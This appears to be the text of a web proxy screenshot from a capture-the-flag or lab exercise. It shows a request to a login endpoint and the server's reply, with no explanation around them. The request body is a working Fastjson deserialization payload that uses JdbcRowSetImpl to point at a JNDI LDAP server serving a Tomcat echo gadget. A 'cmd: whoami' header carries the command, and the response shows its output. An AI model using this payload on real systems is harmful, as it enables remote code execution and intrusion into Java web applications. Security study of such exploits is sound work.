 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 280
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.80.53
9 Referer: http://192.168.80.53/tologin
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 cmd: whoami
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":"ldap://192.168.80.53:1389/TomcatBypass/TomcatEcho",
23 "autoCommit":true
24 }
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 02 Jan 2025 03:22:20 GMT
3 Connection: close
4 Content-Length: 133
5
6 ctf
7 {
"timestamp":"2025-01-02T03:22:20.829+0000","status":200,"error":"OK",
"message":"set property error, autoCommit","path":"/login"
}